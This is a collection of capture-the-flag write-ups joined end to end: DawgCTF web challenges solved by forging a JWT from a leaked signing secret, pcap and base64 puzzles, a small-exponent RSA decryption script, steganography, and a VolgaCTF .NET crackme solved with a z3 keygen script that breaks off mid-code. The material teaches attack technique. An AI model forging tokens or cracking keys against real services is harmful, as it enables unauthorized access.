<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEKPQ.xW__Gp06GnXV1BdSSbKG-ZgPtyI">
<div class="form-group required"><label class="control-label" for="passcode">Login with WifiKey:</label> <input class="form-control" id="passcode" name="passcode" required type="text" value="ef07d9f7"> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
</div>
</div>
DawgCTF{k3y_b@s3d_l0g1n!}
DawgCTF{k3y_b@s3d_l0g1n!}
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
The flag is the following.
```DawgCTF{k3y_b@s3d_l0g1n!}```
## Free Wi-Fi Part 2
* **Category:** web/networking* **Points:** 300
### Challenge
> I saw someone's screen and it looked like they stayed logged in, somehow...> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
At this point, you can spot two interesting cookies:* `JWT 'identity'=31337`;* `JWT 'secret'="dawgCTF?heckin#bamboozle"`.
Analyzing the capture, you can find two packets, #261 and #263, regarding a JWT-related endpoint.
```GET /jwtlogin HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateCookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMg==; session=eyJjc3JmX3Rva2VuIjoiYTg4ZWQxZjVkODhhZTgyZDEzMWY4ODhmZWExZjYwNDRmNTEwMDgyMCJ9.Xo35dQ.zpNEVjf6uG_5vhqwNCE7bS8QEz0Connection: keep-aliveUpgrade-Insecure-Requests: 1
HTTP/1.0 401 UNAUTHORIZEDContent-Type: application/jsonContent-Length: 125WWW-Authenticate: JWT realm="Login Required"Server: Werkzeug/1.0.1 Python/3.6.9Date: Wed, 08 Apr 2020 17:02:35 GMT
{ "description": "Request does not contain an access token", "error": "Authorization Required", "status_code": 401}```
You can use [JWT.io website](https://jwt.io/) to craft a valid JWT with `31337` identity and signed with `dawgCTF?heckin#bamboozle` secret.
```{"alg":"HS256","typ":"JWT"}.{"identity":31337,"iat":1586564945,"nbf":1586564945,"exp":1586908800}.Hx0gLrzRZy4lGdEhvV_eIpdpSSa_pd6FQVBy1pMVNPE
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6MzEzMzcsImlhdCI6MTU4NjU2NDk0NSwibmJmIjoxNTg2NTY0OTQ1LCJleHAiOjE1ODY5MDg4MDB9.Hx0gLrzRZy4lGdEhvV_eIpdpSSa_pd6FQVBy1pMVNPE```
Calling the endpoint with the JWT in the `Authorization` header will give you the flag.
```GET /jwtlogin HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeCookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDoxNg==; WifiKey alg=SHA1; session=eyJjc3JmX3Rva2VuIjoiYTA2MmZkNTUyNzM3NmQwMTAxYTc4YzgwMmFlNmFkOTI5ZGQzNzU3OCJ9.XpD3NA.zDj47SdpKQnikt--V9WnN0zUmYQ; JWT 'identity'=31337; JWT 'secret'="dawgCTF?heckin#bamboozle"Authorization: JWT eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6MzEzMzcsImlhdCI6MTU4NjU2NDk0NSwibmJmIjoxNTg2NTY0OTQ1LCJleHAiOjE1ODY5MDg4MDB9.Hx0gLrzRZy4lGdEhvV_eIpdpSSa_pd6FQVBy1pMVNPEUpgrade-Insecure-Requests: 1Cache-Control: max-age=0
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sat, 11 Apr 2020 00:35:23 GMTContent-Type: text/html; charset=utf-8Connection: closeContent-Length: 27
DawgCTF{y0u_d0wn_w!t#_JWT?}``` |
The team at UMBC put on a great CTF over the Easter weekend of 2020. This CTF has a set of problems that you don’t see too often. Many times groups will have you do RECON type challenges over the Internet, but the UMBC Cyber Dawgs created their own internet for us to use for these challenges.
Check out my full solve for all five challenges here: https://www.wclaymoody.com/blog/dawgctf-impossible-pentest |
The challenge featured a .pcap file to download, after checking it for a while i found a GET request to /staff.html

so i just tried to make a get request to freewifi.ctf.umbccd.io/staff.html and i got the flag in the main web-page :
+
Flag: DawgCTF{w3lc0m3_t0_d@wgs3c_!nt3rn@t!0n@l} |
In this challenge, we have a long text file.We can see that it ends with VldwR1MxSXhVbk5YYlhSWFRWZFNSMVV5ZUdGV01rcFpZVVpvV0Zac2NGaGFSVnBYVjFkR1IxTnRiRk5YUlVwVVZtMHhNRlV4Um5KUFZrcFJWa1JCT1E9PQ==It looks like base64!I decoded it, but again, the content was base64 encoded.so I created a simple python script that recursively decodes base64:
```#! /usr/bin/env python3import base64with open('ciphertext', 'r') as content: text = content.read() while 1: try: text = base64.b64decode(text) except: print(text) break```
and our flag is:
'UMDCTF-{b@se64_15_my_f@v0r1t3_b@s3}' |
**Challenge Description: I found a public key and ciphertext on the ground near a restaurant in South Boston. Can you decrypt it for me? It shouldn't take too much effort.**
Given ecnryption file , ciphertext, public key files```from Crypto.PublicKey import RSA
def encrypt_flag(plaintext_bytes): RSAkey = RSA.generate(1024) n = getattr(RSAkey.key, 'n') e = 5 plaintext_bytes += b'\x00' plaintext = int.from_bytes(plaintext_bytes, 'big') ciphertext = pow(plaintext, e, n) open('ciphertext', 'w').write(str(ciphertext)) public_key = str(n) + ":" + str(e) open('public_key', 'w').write(public_key)```Public key is,```n = 105764039675765007162224197946041421610988226034822789741202355465038405474039844301402146302908742536731331641437484787719599778194205333004482617077526529379473501342486898353691458150850096153562792549383987722885036435071184194348535804171098527517150958992100793020614109813938620093243709325590796177891e = 5```CIphertext is,```c = 40030182544273856015788999062464973403472186630147528555052489762516210821795493031619376345647069575950526306492922573846162431037037824967074058132327917359025595463728944947118480605422897682821384491771926743103021286982319660969379132360886299787840185308892024028684314873509707776```
As given challenge name, don't think much to solve the challenge.
**The Vulneralability:**Here, e is very small. So that's the vulneralability.So,plaintext is just the eth root of the ciphertext!Here is complete exploit,```from Crypto.Util.number import *import gmpy
c = 40030182544273856015788999062464973403472186630147528555052489762516210821795493031619376345647069575950526306492922573846162431037037824967074058132327917359025595463728944947118480605422897682821384491771926743103021286982319660969379132360886299787840185308892024028684314873509707776e = 5m = gmpy.root(c,e)[0]flag = long_to_bytes(m)print flag#UMDCTF-{f1x_y0ur_3xp0s}```**Flag:** UMDCTF-{f1x_y0ur_3xp0s} |
This challenge gives us a png file which shows a coin with a man inside.
#### Quick solution:```zsteg -a coolcoin.png | grep -Poi UMDCTF-{.*?}```
#### More advances solution:using [https://tineye.com/](http://), to search what this picture may present, the results lead us to the [wikipedia page](https://en.wikipedia.org/wiki/Eratosthenes) of Eratosthenes, who was a greek mathematician.
after searching in google his name together with steganograpy, we are being led to python [stegano](https://pypi.org/project/stegano/), which has an option to hide and **reveal** messages from png files with the **Sieve of Eratosthenes**.
using the tool on the picture: ```$ stegano-lsb-set reveal -i coolcoin.png --generator eratosthenes```
and we recieve the flag! |
# Another PCAP
## Description
> The flag must be somewhere around here...
A `pcap` file is included.
## Solution
Let's open the capture with [Wireshark](https://www.wireshark.org/). We mostly see UDP traffic, so let's look at it: we select one random UDP packet, right click on it and select `Follow -> UDP Stream`. We browse the UDP streams by changing the stream number, but most streams are not understandable.
Let's remove UDP streams by applying the filter `!udp`. By browsing, we see some HTTP streams. One of them catches our eyes as a GET request for a `tar` file is replied with an HTTP 200 answer.

Let's click on the reply, and look at the actual file data.

By right clicking on `File Data`, we can select `Export packets bytes` and save this as a `.tar.gz` file.
We can extract it with `tar xvf nothinghere.tar.gz` and a file `flag.txt` is extracted, containing:
```RGF3Z0NURnszeHRyNGN0MW5nX2YxbDM1XzFzX2Z1bn0=```
We recognize base64 and decode it with [asciitohex](https://www.asciitohex.com/).
Flag: `DawgCTF{3xtr4ct1ng_f1l35_1s_fun}` |
# DotNetMe - VolgaCTF CTF 2020 (Reverse, 250p, 34 solved)
## Introduction
DotNetMe is obviously a Windows reverse task.
Two binaries are provided:
- A PE32+ executable file (console)- Another PE32+ DLL
Both binary are .NET binaries are expected and are heavily obfuscated.
## Technical details
At first, we could see that both of the binaries are obfuscated and hard to read:


In fact, the symbol names are displayed in some kind of Unicode and all the logic is behind a "state machine". Each code scope is executed depending on the value of a global 32-bit integer.
The first thing I did to avoid burning my eyes was to run **de4dot** ([https://github.com/0xd4d/de4dot](https://github.com/0xd4d/de4dot)) against the two binary. This tool is helping us have simple method names like method_1, method_2, etc.
So we just drag and drop the two binaries on the `de4dot.exe` executable file and our two binaries get cleaned:

Now, let's import these into dnSpy ([https://github.com/0xd4d/dnSpy](https://github.com/0xd4d/dnSpy) **OpenSource .NET debugger and assembly editor**):

dnSpy is a cool tool that allows us to put breakpoint and see scoped local variables. Unfortunately, in this case, for some reason (Antidebugger tricks I guess), we could not see any locals ("Internal debugger error"):

You can see line 28 that the program is displaying some text on the screen. The function returning the string to display is highly obfuscated and might be hard to reverse. Here, the text returned is displayed to the screen, so we just need to step over to see which string is returned.
The Main() method of the first binary is just looping infinitely and wait for a "flag" to be sent:
We can see that the interesting method called from main is located in the provided DLL:

Since we can't debug anything here, I decided to rewrite the code into **Visual Studio** so that we can debug the whole binary without any issue.
This way, a lot of variables and functions could be renamed and while debugging, all the scope variables can be read:
I went further and saw that the key has to respect a specific format (num variable represent the state of the function - Branching condition):
> Six '-' separated blocks
```csharpnum = (((GClass1.StringSplit(user_input, new char[]{'-'}).Length == 6) ? 683502988U : 1473095498U) ^ num2 * 1113113859U);```
> Each block has to contain 4 characters
```csharpnum = (GClass1.StringLength(input_parts[num3]) == 4) ? 161800768U : 267634710U;```
> The whole flag has to be 29 characters long
```csharpnum = (((GClass1.StringLength(user_input) != 29) ? 650567720U : 925404683U) ^ num2 * 2388823709U);```
> Finally, all of these characters have to be between 0x20 and 0x7f
```csharpcase 9U:{ num = ((c < '\u007f') ? 3945937441U : 3956362675U) ^ num2 * 3337894887U; continue;}case 10U:{ num = (((c < ' ') ? 2328726507U : 3166744977U) ^ num2 * 414064944U); continue;}```
From these conditions we can build a simple flag:
```abcd-efgh-ijkl-mnop-qrst-uvwx```
Another function is checking for "integrity". In fact, this function that we called `computeHash` will hash all the characters and then check for the returned value to be equal to the second parameter:

We can build a simple python function from this C# code:
```pythondef computeHash(flag): i = 0 ret = ord(flag[0]) while i < len(flag) - 1: ret = ord(flag[i + 1]) ^ ret i += 1 return ret
# computeHash('abcd-efgh-ijkl-mnop-qrst-uvwx')```
In this case, the hash is computed and then compared to 41:

To match the first condition and go further we can simply replace the last 'x' with a 'd'. The message "Invalid flag format" will disappear:
Let's go further, a last operation is performed on our user input with an unknown string. At the end of this function, a check is done on the flag (the same with computeHash), but this time, checked against '74' and with the third parameter to **false** (this boolean make the function check or not check the input format: 0x20 > c < 0x7f, etc.).
In this capture, we can see that the string used "key" is still unknown (because of the heavily obfuscated function returning string from int):
Earlier, we saw that string was retrieved through a "heavily obfuscated function.” Only one string remained unknown to me until I asked **XeR** to look into it. In fact, since the .NET standard library does not contain any antidebugger tricks, we could see all locals normally when going into it:
So we replaced the key, we go further with our special RE skills and write a python code from this cool function:
```pythondef last_step(flag): out = "" for i, c in enumerate(flag): num4 = ord("*") * ord(c)
a = (num4 >> 5) + (num4 >> 4) & 127 b = num4 + ord(c) & 127 c = ord(flag[len(flag) - 1 - i])
out += chr(a ^ b ^ b) return out```
> Here is the complete python script I made for the challenge "emulation"
```python#!/usr/bin/env python# @SakiiR
import sys
KEY = "3cD1Z84acsdf1caEBbfgMeAF0bObA"SUM1 = 41SUM2 = 74
def computeHash(flag): i = 0 ret = ord(flag[0]) while i < len(flag) - 1: ret = ord(flag[i + 1]) ^ ret i += 1 return ret
def checkFormat(flag, hsh): if len(flag) != 29: print(f"Bad format: bad length {len(flag)}") return False if len(flag.split("-")) != 6: print(f"Bad format: count split {len(flag.split('-'))}") return False for c in flag: if ord(c) < 20 or ord(c) > 0x7F: print(f"Bad format: Bad chr '{c}'") return False hsh_check = computeHash(flag) == hsh if not hsh_check: print(f"Bad format: Bad checksum '{computeHash(flag)}' != {hsh}")
return hsh_check
def last_step(flag): out = "" for i, c in enumerate(flag): num4 = ord("*") * ord(c)
a = (num4 >> 5) + (num4 >> 4) & 127 b = num4 + ord(c) & 127 c = ord(flag[len(flag) - 1 - i])
out += chr(a ^ b ^ b) return out
def main(argv): if len(argv) < 2: print(f"USAGE: {argv[0]} FLAG") return
flag = argv[1] if not checkFormat(flag, SUM1): print(f"Bad Flag {flag}") return False
hsh = computeHash(last_step(flag)) if hsh != SUM2: print(f"Bad Flag {flag}: Invalid hash '{hsh}' != {SUM2}") return False
print(f"Flag {flag} Ok !")
if __name__ == "__main__": main(sys.argv)```
Note that later, there will be a check on the output of this function. The output's hash has to match the int "74". This is not very convenient since this is the second hash computed for the same output. We are going to need some z3 skills to solve these constraints.
Hopefully, **BitK** helped with that and provided us a cool script generating a valid key:
```pythonfrom z3 import *
solver = Solver()
secret = b"3cD1Z84acsdf1caEBbfgMeAF0bObA"key = [BitVec(f"input-{x}", 32) for x in range(29)]
def apply_format(arr): for c in arr: solver.add(c > 0x20) solver.add(c < 0x7F)
for x in range(4, 29, 5): solver.add(arr[x] == ord("-"))
out = []nums = []for x in range(29): num4 = 42 * key[x] a = (LShR(num4, 6) + LShR(num4, 5)) & 127 b = (num4 + secret[x]) & 127 c = secret[28 - x]
o = BitVec(f"out-{x}", 32) solver.add(o == (a ^ b ^ c)) out.append(o)
def make_xor(arr): out = arr[0] for c in arr[1:]: out = out ^ c return out
